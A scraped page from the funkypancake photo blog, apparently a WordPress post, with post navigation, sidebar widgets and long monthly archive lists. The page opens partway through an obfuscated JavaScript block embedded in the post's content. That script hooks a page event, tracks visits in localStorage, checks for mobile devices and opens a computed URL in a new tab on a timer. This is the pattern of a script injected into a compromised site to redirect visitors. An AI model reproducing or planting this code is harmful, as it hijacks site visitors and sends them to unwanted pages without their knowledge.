_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div><div class="nv-tags-list"><span>Tags:</span><a href=https://funkypancake.com/blog/tag/outside-speakers-and-cameras/ title="outside speakers and cameras" class=outside-speakers-and-cameras rel="tag">outside speakers and cameras</a> </div> 
<div id="comments" class="comments-area">
	</div>
<div class="nv-post-navigation"><div class="previous"><a href="https://funkypancake.com/blog/2007/02/blue_bollard_ba/" rel="prev"><span class="nav-direction">previous</span><span>blue bollard base and big blue vase</span></a></div><div class="next"><a href="https://funkypancake.com/blog/2007/02/key_1/" rel="next"><span class="nav-direction">next</span><span>key</span></a></div></div>			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<div id="text-2" class="widget widget_text"><p class="widget-title">welcome to funkypancake</p>			<div class="textwidget"><p>Funkypancake was a website updated with a pile of pictures delivering daily mundane goodness between April 2003 and July 2017</p>
</div>
		</div><div id="text-34" class="widget widget_text"><p class="widget-title">My Other Sites</p>			<div class="textwidget"><ul>
	<li><a href="https://www.funkypancake.com/blog">home</a></li>
	<li><a href="https://www.davesimpson.org">Concert Photography</a></li>
	<li><a href="https://www.aucklandstreets.com">Street Photography</a></li>
	<li><a href="https://www.davesimpson.org/blog">Event Blog</a></li>
</ul>
</div>
		</div><div id="text-38" class="widget widget_text"><p class="widget-title">My Other Sites</p>			<div class="textwidget"><ul>
<li><a href="https://www.funkypancake.com/blog">home</a></li>
<li><a href="https://www.davesimpson.org">Concert Photography</a></li>
<li><a href="https://www.aucklandstreets.com">Street Photography</a></li>
<li><a href="https://www.davesimpson.org/blog">Event Blog</a></li>
</ul>
</div>
		</div><div id="text-3" class="widget widget_text"><p class="widget-title">dogs today magazine</p>			<div class="textwidget">[funkypancake] has a lust and zeal for life and all its quirks that those with far fewer worries in the world could be quite jealous of. From the mundane to the mad, the interesting to the absurd, [he] captures moments and objects that few of us ever notice ... and perhaps don't need to. <i><br />
<a href="http://www.funkypancake.com/blog/archives/006367.html" target="_blank">Dogs Today magazine - may 2005</a></i><br /><br /></div>
		</div><style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-6" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://funkypancake.com/blog/">
	<label>
		<span class="screen-reader-text">Search for...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Search"
		placeholder="Search for..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Search">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
</div><div id="text-18" class="widget widget_text"><p class="widget-title">RSS Feed</p>			<div class="textwidget"><a href="http://feeds.feedburner.com/funkypancake" title="funkypancake RSS"><img width="38" height="38" alt="" src="http://funkypancake.com/blog-wp/wp-content/uploads/2013/03/social_rss_box_orange-2.png" class=""/></a></div>
		</div><div id="archives-2" class="widget widget_archive"><p class="widget-title">Archives</p>
			<ul>
					<li><a href='https://funkypancake.com/blog/2018/04/'>April 2018</a>&nbsp;(1)</li>
	<li><a href='https://funkypancake.com/blog/2017/07/'>July 2017</a>&nbsp;(22)</li>
	<li><a href='https://funkypancake.com/blog/2017/06/'>June 2017</a>&nbsp;(84)</li>
	<li><a href='https://funkypancake.com/blog/2017/05/'>May 2017</a>&nbsp;(97)</li>
	<li><a href='https://funkypancake.com/blog/2017/04/'>April 2017</a>&nbsp;(84)</li>
	<li><a href='https://funkypancake.com/blog/2017/03/'>March 2017</a>&nbsp;(34)</li>
	<li><a href='https://funkypancake.com/blog/2017/02/'>February 2017</a>&nbsp;(51)</li>
	<li><a href='https://funkypancake.com/blog/2017/01/'>January 2017</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2016/12/'>December 2016</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2016/11/'>November 2016</a>&nbsp;(77)</li>
	<li><a href='https://funkypancake.com/blog/2016/10/'>October 2016</a>&nbsp;(94)</li>
	<li><a href='https://funkypancake.com/blog/2016/09/'>September 2016</a>&nbsp;(123)</li>
	<li><a href='https://funkypancake.com/blog/2016/08/'>August 2016</a>&nbsp;(87)</li>
	<li><a href='https://funkypancake.com/blog/2016/07/'>July 2016</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2016/06/'>June 2016</a>&nbsp;(91)</li>
	<li><a href='https://funkypancake.com/blog/2016/05/'>May 2016</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2016/04/'>April 2016</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2016/03/'>March 2016</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2016/02/'>February 2016</a>&nbsp;(106)</li>
	<li><a href='https://funkypancake.com/blog/2016/01/'>January 2016</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2015/12/'>December 2015</a>&nbsp;(87)</li>
	<li><a href='https://funkypancake.com/blog/2015/11/'>November 2015</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2015/10/'>October 2015</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2015/09/'>September 2015</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2015/08/'>August 2015</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2015/07/'>July 2015</a>&nbsp;(147)</li>
	<li><a href='https://funkypancake.com/blog/2015/06/'>June 2015</a>&nbsp;(131)</li>
	<li><a href='https://funkypancake.com/blog/2015/05/'>May 2015</a>&nbsp;(151)</li>
	<li><a href='https://funkypancake.com/blog/2015/04/'>April 2015</a>&nbsp;(152)</li>
	<li><a href='https://funkypancake.com/blog/2015/03/'>March 2015</a>&nbsp;(155)</li>
	<li><a href='https://funkypancake.com/blog/2015/02/'>February 2015</a>&nbsp;(126)</li>
	<li><a href='https://funkypancake.com/blog/2015/01/'>January 2015</a>&nbsp;(152)</li>
	<li><a href='https://funkypancake.com/blog/2014/12/'>December 2014</a>&nbsp;(196)</li>
	<li><a href='https://funkypancake.com/blog/2014/11/'>November 2014</a>&nbsp;(118)</li>
	<li><a href='https://funkypancake.com/blog/2014/10/'>October 2014</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2014/09/'>September 2014</a>&nbsp;(124)</li>
	<li><a href='https://funkypancake.com/blog/2014/08/'>August 2014</a>&nbsp;(137)</li>
	<li><a href='https://funkypancake.com/blog/2014/07/'>July 2014</a>&nbsp;(145)</li>
	<li><a href='https://funkypancake.com/blog/2014/06/'>June 2014</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2014/05/'>May 2014</a>&nbsp;(138)</li>
	<li><a href='https://funkypancake.com/blog/2014/04/'>April 2014</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2014/03/'>March 2014</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2014/02/'>February 2014</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2014/01/'>January 2014</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2013/12/'>December 2013</a>&nbsp;(153)</li>
	<li><a href='https://funkypancake.com/blog/2013/11/'>November 2013</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2013/10/'>October 2013</a>&nbsp;(118)</li>
	<li><a href='https://funkypancake.com/blog/2013/09/'>September 2013</a>&nbsp;(131)</li>
	<li><a href='https://funkypancake.com/blog/2013/08/'>August 2013</a>&nbsp;(138)</li>
	<li><a href='https://funkypancake.com/blog/2013/07/'>July 2013</a>&nbsp;(111)</li>
	<li><a href='https://funkypancake.com/blog/2013/06/'>June 2013</a>&nbsp;(105)</li>
	<li><a href='https://funkypancake.com/blog/2013/05/'>May 2013</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2013/04/'>April 2013</a>&nbsp;(150)</li>
	<li><a href='https://funkypancake.com/blog/2013/03/'>March 2013</a>&nbsp;(121)</li>
	<li><a href='https://funkypancake.com/blog/2013/02/'>February 2013</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2013/01/'>January 2013</a>&nbsp;(128)</li>
	<li><a href='https://funkypancake.com/blog/2012/12/'>December 2012</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2012/11/'>November 2012</a>&nbsp;(109)</li>
	<li><a href='https://funkypancake.com/blog/2012/10/'>October 2012</a>&nbsp;(113)</li>
	<li><a href='https://funkypancake.com/blog/2012/09/'>September 2012</a>&nbsp;(134)</li>
	<li><a href='https://funkypancake.com/blog/2012/08/'>August 2012</a>&nbsp;(133)</li>
	<li><a href='https://funkypancake.com/blog/2012/07/'>July 2012</a>&nbsp;(95)</li>
	<li><a href='https://funkypancake.com/blog/2012/06/'>June 2012</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2012/05/'>May 2012</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2012/04/'>April 2012</a>&nbsp;(102)</li>
	<li><a href='https://funkypancake.com/blog/2012/03/'>March 2012</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2012/02/'>February 2012</a>&nbsp;(105)</li>
	<li><a href='https://funkypancake.com/blog/2012/01/'>January 2012</a>&nbsp;(148)</li>
	<li><a href='https://funkypancake.com/blog/2011/12/'>December 2011</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2011/11/'>November 2011</a>&nbsp;(94)</li>
	<li><a href='https://funkypancake.com/blog/2011/10/'>October 2011</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2011/09/'>September 2011</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2011/08/'>August 2011</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2011/07/'>July 2011</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2011/06/'>June 2011</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2011/05/'>May 2011</a>&nbsp;(89)</li>
	<li><a href='https://funkypancake.com/blog/2011/04/'>April 2011</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2011/03/'>March 2011</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2011/02/'>February 2011</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2011/01/'>January 2011</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2010/12/'>December 2010</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2010/11/'>November 2010</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2010/10/'>October 2010</a>&nbsp;(126)</li>
	<li><a href='https://funkypancake.com/blog/2010/09/'>September 2010</a>&nbsp;(134)</li>
	<li><a href='https://funkypancake.com/blog/2010/08/'>August 2010</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2010/07/'>July 2010</a>&nbsp;(130)</li>
	<li><a href='https://funkypancake.com/blog/2010/06/'>June 2010</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2010/05/'>May 2010</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2010/04/'>April 2010</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2010/03/'>March 2010</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2010/02/'>February 2010</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2010/01/'>January 2010</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2009/12/'>December 2009</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2009/11/'>November 2009</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2009/10/'>October 2009</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2009/09/'>September 2009</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2009/08/'>August 2009</a>&nbsp;(101)</li>
	<li><a href='https://funkypancake.com/blog/2009/07/'>July 2009</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2009/06/'>June 2009</a>&nbsp;(123)</li>
	<li><a href='https://funkypancake.com/blog/2009/05/'>May 2009</a>&nbsp;(114)</li>
	<li><a href='https://funkypancake.com/blog/2009/04/'>April 2009</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2009/03/'>March 2009</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2009/02/'>February 2009</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2009/01/'>January 2009</a>&nbsp;(153)</li>
	<li><a href='https://funkypancake.com/blog/2008/12/'>December 2008</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2008/11/'>November 2008</a>&nbsp;(135)</li>
	<li><a href='https://funkypancake.com/blog/2008/10/'>October 2008</a>&nbsp;(148)</li>
	<li><a href='https://funkypancake.com/blog/2008/09/'>September 2008</a>&nbsp;(121)</li>
	<li><a href='https://funkypancake.com/blog/2008/08/'>August 2008</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2008/07/'>July 2008</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2008/06/'>June 2008</a>&nbsp;(160)</li>
	<li><a href='https://funkypancake.com/blog/2008/05/'>May 2008</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2008/04/'>April 2008</a>&nbsp;(145)</li>
	<li><a href='https://funkypancake.com/blog/2008/03/'>March 2008</a>&nbsp;(151)</li>
	<li><a href='https://funkypancake.com/blog/2008/02/'>February 2008</a>&nbsp;(160)</li>
	<li><a href='https://funkypancake.com/blog/2008/01/'>January 2008</a>&nbsp;(146)</li>
	<li><a href='https://funkypancake.com/blog/2007/12/'>December 2007</a>&nbsp;(168)</li>
	<li><a href='https://funkypancake.com/blog/2007/11/'>November 2007</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2007/10/'>October 2007</a>&nbsp;(155)</li>
	<li><a href='https://funkypancake.com/blog/2007/09/'>September 2007</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2007/08/'>August 2007</a>&nbsp;(207)</li>
	<li><a href='https://funkypancake.com/blog/2007/07/'>July 2007</a>&nbsp;(164)</li>
	<li><a href='https://funkypancake.com/blog/2007/06/'>June 2007</a>&nbsp;(158)</li>
	<li><a href='https://funkypancake.com/blog/2007/05/'>May 2007</a>&nbsp;(173)</li>
	<li><a href='https://funkypancake.com/blog/2007/04/'>April 2007</a>&nbsp;(150)</li>
	<li><a href='https://funkypancake.com/blog/2007/03/'>March 2007</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2007/02/'>February 2007</a>&nbsp;(140)</li>
	<li><a href='https://funkypancake.com/blog/2007/01/'>January 2007</a>&nbsp;(173)</li>
	<li><a href='https://funkypancake.com/blog/2006/12/'>December 2006</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2006/11/'>November 2006</a>&nbsp;(156)</li>
	<li><a href='https://funkypancake.com/blog/2006/10/'>October 2006</a>&nbsp;(154)</li>
	<li><a href='https://funkypancake.com/blog/2006/09/'>September 2006</a>&nbsp;(156)</li>
	<li><a href='https://funkypancake.com/blog/2006/08/'>August 2006</a>&nbsp;(292)</li>
	<li><a href='https://funkypancake.com/blog/2006/07/'>July 2006</a>&nbsp;(271)</li>
	<li><a href='https://funkypancake.com/blog/2006/06/'>June 2006</a>&nbsp;(280)</li>
	<li><a href='https://funkypancake.com/blog/2006/05/'>May 2006</a>&nbsp;(287)</li>
	<li><a href='https://funkypancake.com/blog/2006/04/'>April 2006</a>&nbsp;(267)</li>
	<li><a href='https://funkypancake.com/blog/2006/03/'>March 2006</a>&nbsp;(271)</li>
	<li><a href='https://funkypancake.com/blog/2006/02/'>February 2006</a>&nbsp;(252)</li>
	<li><a href='https://funkypancake.com/blog/2006/01/'>January 2006</a>&nbsp;(277)</li>
	<li><a href='https://funkypancake.com/blog/2005/12/'>December 2005</a>&nbsp;(276)</li>
	<li><a href='https://funkypancake.com/blog/2005/11/'>November 2005</a>&nbsp;(267)</li>
	<li><a href='https://funkypancake.com/blog/2005/10/'>October 2005</a>&nbsp;(281)</li>
	<li><a href='https://funkypancake.com/blog/2005/09/'>September 2005</a>&nbsp;(279)</li>
	<li><a href='https://funkypancake.com/blog/2005/08/'>August 2005</a>&nbsp;(254)</li>
	<li><a href='https://funkypancake.com/blog/2005/07/'>July 2005</a>&nbsp;(242)</li>
	<li><a href='https://funkypancake.com/blog/2005/06/'>June 2005</a>&nbsp;(234)</li>
	<li><a href='https://funkypancake.com/blog/2005/05/'>May 2005</a>&nbsp;(255)</li>
	<li><a href='https://funkypancake.com/blog/2005/04/'>April 2005</a>&nbsp;(274)</li>
	<li><a href='https://funkypancake.com/blog/2005/03/'>March 2005</a>&nbsp;(270)</li>
	<li><a href='https://funkypancake.com/blog/2005/02/'>February 2005</a>&nbsp;(216)</li>
	<li><a href='https://funkypancake.com/blog/2005/01/'>January 2005</a>&nbsp;(252)</li>
	<li><a href='https://funkypancake.com/blog/2004/12/'>December 2004</a>&nbsp;(303)</li>
	<li><a href='https://funkypancake.com/blog/2004/11/'>November 2004</a>&nbsp;(261)</li>
	<li><a href='https://funkypancake.com/blog/2004/10/'>October 2004</a>&nbsp;(278)</li>
	<li><a href='https://funkypancake.com/blog/2004/09/'>September 2004</a>&nbsp;(299)</li>
	<li><a href='https://funkypancake.com/blog/2004/08/'>August 2004</a>&nbsp;(323)</li>
	<li><a href='https://funkypancake.com/blog/2004/07/'>July 2004</a>&nbsp;(305)</li>
	<li><a href='https://funkypancake.com/blog/2004/06/'>June 2004</a>&nbsp;(224)</li>
	<li><a href='https://funkypancake.com/blog/2004/05/'>May 2004</a>&nbsp;(269)</li>
	<li><a href='https://funkypancake.com/blog/2004/04/'>April 2004</a>&nbsp;(245)</li>
	<li><a href='https://funkypancake.com/blog/2004/03/'>March 2004</a>&nbsp;(275)</li>
	<li><a href='https://funkypancake.com/blog/2004/02/'>February 2004</a>&nbsp;(194)</li>
	<li><a href='https://funkypancake.com/blog/2004/01/'>January 2004</a>&nbsp;(211)</li>
	<li><a href='https://funkypancake.com/blog/2003/12/'>December 2003</a>&nbsp;(158)</li>
	<li><a href='https://funkypancake.com/blog/2003/11/'>November 2003</a>&nbsp;(166)</li>
	<li><a href='https://funkypancake.com/blog/2003/10/'>October 2003</a>&nbsp;(186)</li>
	<li><a href='https://funkypancake.com/blog/2003/09/'>September 2003</a>&nbsp;(180)</li>
	<li><a href='https://funkypancake.com/blog/2003/08/'>August 2003</a>&nbsp;(182)</li>
	<li><a href='https://funkypancake.com/blog/2003/07/'>July 2003</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2003/06/'>June 2003</a>&nbsp;(119)</li>
	<li><a href='https://funkypancake.com/blog/2003/05/'>May 2003</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2003/04/'>April 2003</a>&nbsp;(56)</li>
			</ul>

			</div><div id="archives-6" class="widget widget_archive"><p class="widget-title">Archives</p>		<label class="screen-reader-text" for="archives-dropdown-6">Archives</label>
		<select id="archives-dropdown-6" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://funkypancake.com/blog/2018/04/'> April 2018 </option>
	<option value='https://funkypancake.com/blog/2017/07/'> July 2017 </option>
	<option value='https://funkypancake.com/blog/2017/06/'> June 2017 </option>
	<option value='https://funkypancake.com/blog/2017/05/'> May 2017 </option>
	<option value='https://funkypancake.com/blog/2017/04/'> April 2017 </option>
	<option value='https://funkypancake.com/blog/2017/03/'> March 2017 </option>
	<option value='https://funkypancake.com/blog/2017/02/'> February 2017 </option>
	<option value='https://funkypancake.com/blog/2017/01/'> January 2017 </option>
	<option value='https://funkypancake.com/blog/2016/12/'> December 2016 </option>
	<option value='https://funkypancake.com/blog/2016/11/'> November 2016 </option>
	<option value='https://funkypancake.com/blog/2016/10/'> October 2016 </option>
	<option value='https://funkypancake.com/blog/2016/09/'> September 2016 </option>
	<option value='https://funkypancake.com/blog/2016/08/'> August 2016 </option>
	<option value='https://funkypancake.com/blog/2016/07/'> July 2016 </option>
	<option value='https://funkypancake.com/blog/2016/06/'> June 2016 </option>
	<option value='https://funkypancake.com/blog/2016/05/'> May 2016 </option>
	<option value='https://funkypancake.com/blog/2016/04/'> April 2016 </option>
	<option value='https://funkypancake.com/blog/2016/03/'> March 2016 </option>
	<option value='https://funkypancake.com/blog/2016/02/'> February 2016 </option>
	<option value='https://funkypancake.com/blog/2016/01/'> January 2016 </option>
	<option value='https://funkypancake.com/blog/2015/12/'> December 2015 </option>
	<option value='https://funkypancake.com/blog/2015/11/'> November 2015 </option>
	<option value='https://funkypancake.com/blog/2015/10/'> October 2015 </option>
	<option value='https://funkypancake.com/blog/2015/09/'> September 2015 </option>
	<option value='https://funkypancake.com/blog/2015/08/'> August 2015 </option>
	<option value='https://funkypancake.com/blog/2015/07/'> July 2015 </option>
	<option value='https://funkypancake.com/blog/2015/06/'> June 2015 </option>
	<option value='https://funkypancake.com/blog/2015/05/'> May 2015 </option>
	<option value='https://funkypancake.com/blog/2015/04/'> April 2015 </option>
	<option value='https://funkypancake.com/blog/2015/03/'> March 2015 </option>
	<option value='https://funkypancake.com/blog/2015/02/'> February 2015 </option>
	<option value='https://funkypancake.com/blog/2015/01/'> January 2015 </option>
	<option value='https://funkypancake.com/blog/2014/12/'> December 2014 </option>
	<option value='https://funkypancake.com/blog/2014/11/'> November 2014 </option>
	<option value='https://funkypancake.com/blog/2014/10/'> October 2014 </option>
	<option value='https://funkypancake.com/blog/2014/09/'> September 2014 </option>
	<option value='https://funkypancake.com/blog/2014/08/'> August 2014 </option>
	<option value='https://funkypancake.com/blog/2014/07/'> July 2014 </option>
	<option value='https://funkypancake.com/blog/2014/06/'> June 2014 </option>
	<option value='https://funkypancake.com/blog/2014/05/'> May 2014 </option>
	<option value='https://funkypancake.com/blog/2014/04/'> April 2014 </option>
	<option value='https://funkypancake.com/blog/2014/03/'> March 2014 </option>
	<option value='https://funkypancake.com/blog/2014/02/'> February 2014 </option>
	<option value='https://funkypancake.com/blog/2014/01/'> January 2014 </option>
	<option value='https://funkypancake.com/blog/2013/12/'> December 2013 </option>
	<option value='https://funkypancake.com/blog/2013/11/'> November 2013 </option>
	<option value='https://funkypancake.com/blog/2013/10/'> October 2013 </option>
	<option value='https://funkypancake.com/blog/2013/09/'> September 2013 </option>
	<option value='https://funkypancake.com/blog/2013/08/'> August 2013 </option>
	<option value='https://funkypancake.com/blog/2013/07/'> July 2013 </option>
	<option value='https://funkypancake.com/blog/2013/06/'> June 2013 </option>
	<option value='https://funkypancake.com/blog/2013/05/'> May 2013 </option>
	<option value='https://funkypancake.com/blog/2013/04/'> April 2013 </option>
	<option value='https://funkypancake.com/blog/2013/03/'> March 2013 </option>
	<option value='https://funkypancake.com/blog/2013/02/'> February 2013 </option>
	<option value='https://funkypancake.com/blog/2013/01/'> January 2013 </option>
	<option value='https://funkypancake.com/blog/2012/12/'> December 2012 </option>
	<option value='https://funkypancake.com/blog/2012/11/'> November 2012 </option>
	<option value='https://funkypancake.com/blog/2012/10/'> October 2012 </option>
	<option value='https://funkypancake.com/blog/2012/09/'> September 2012 </option>
	<option value='https://funkypancake.com/blog/2012/08/'> August 2012 </option>
	<option value='https://funkypancake.com/blog/2012/07/'> July 2012 </option>
	<option value='https://funkypancake.com/blog/2012/06/'> June 2012 </option>
	<option value='https://funkypancake.com/blog/2012/05/'> May 2012 </option>
	<option value='https://funkypancake.com/blog/2012/04/'> April 2012 </option>
	<option value='https://funkypancake.com/blog/2012/03/'> March 2012 </option>
	<option value='https://funkypancake.com/blog/2012/02/'> February 2012 </option>
	<option value='https://funkypancake.com/blog/2012/01/'> January 2012 </option>
	<option value='https://funkypancake.com/blog/2011/12/'> December 2011 </option>
	<option value='https://funkypancake.com/blog/2011/11/'> November 2011 </option>
	<option value='https://funkypancake.com/blog/2011/10/'> October 2011 </option>
	<option value='https://funkypancake.com/blog/2011/09/'> September 2011 </option>
	<option value='https://funkypancake.com/blog/2011/08/'> August 2011 </option>
	<option value='https://funkypancake.com/blog/2011/07/'> July 2011 </option>
	<option value='https://funkypancake.com/blog/2011/06/'> June 2011 </option>
	<option value='https://funkypancake.com/blog/2011/05/'> May 2011 </option>
	<option value='https://funkypancake.com/blog/2011/04/'> April 2011 </option>
	<option value='https://funkypancake.com/blog/2011/03/'> March 2011 </option>
	<option value='https://funkypancake.com/blog/2011/02/'> February 2011 </option>
	<option value='https://funkypancake.com/blog/2011/01/'> January 2011 </option>
	<option value='https://funkypancake.com/blog/2010/12/'> December 2010 </option>
	<option value='https://funkypancake.com/blog/2010/11/'> November 2010 </option>
	<option value='https://funkypancake.com/blog/2010/10/'> October 2010 </option>
	<option value='https://funkypancake.com/blog/2010/09/'> September 2010 </option>
	<option value='https://funkypancake.com/blog/2010/08/'> August 2010 </option>
	<option value='https://funkypancake.com/blog/2010/07/'> July 2010 </option>
	<option value='https://funkypancake.com/blog/2010/06/'> June 2010 </option>
	<option value='https://funkypancake.com/blog/2010/05/'> May 2010 </option>
	<option value='https://funkypancake.com/blog/2010/04/'> April 2010 </option>
	<option value='https://funkypancake.com/blog/2010/03/'> March 2010 </option>
	<option value='https://funkypancake.com/blog/2010/02/'> February 2010 </option>
	<option value='https://funkypancake.com/blog/2010/01/'> January 2010 </option>
	<option value='https://funkypancake.com/blog/2009/12/'> December 2009 </option>
	<option value='https://funkypancake.com/blog/2009/11/'> November 2009 </option>
	<option value='https://funkypancake.com/blog/2009/10/'> October 2009 </option>
	<option value='https://funkypancake.com/blog/2009/09/'> September 2009 </option>
	<option value='https://funkypancake.com/blog/2009/08/'> August 2009 </option>
	<option value='https://funkypancake.com/blog/2009/07/'> July 2009 </option>
	<option value='https://funkypancake.com/blog/2009/06/'> June 2009 </option>
	<option value='https://funkypancake.com/blog/2009/05/'> May 2009 </option>
	<option value='https://funkypancake.com/blog/2009/04/'> April 2009 </option>
	<option value='https://funkypancake.com/blog/2009/03/'> March 2009 </option>
	<option value='https://funkypancake.com/blog/2009/02/'> February 2009 </option>
	<option value='https://funkypancake.com/blog/2009/01/'> January 2009 </option>
	<option value='https://funkypancake.com/blog/2008/12/'> December 2008 </option>
